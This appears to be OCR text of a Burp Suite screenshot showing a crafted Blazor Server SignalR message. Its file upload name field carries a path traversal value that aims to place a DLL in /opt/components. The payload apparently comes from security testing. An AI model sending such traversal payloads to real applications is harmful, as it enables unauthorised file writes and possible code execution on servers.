 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Upload Scanner BTP Settings
Serialize JSON->Blazor Clear
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "8",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 5,
12 "name": "../../../../../../../../../../opt/components/test.dll",
13 "id": 3,
14 "lastModified": "2024-08-24T04:04:23.621Z",
15 "contentType": "application/x-msdos-program"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 Modified":"2024-08-24T04:04:23.621Z","contentType":"application/x-msdos-program"}]]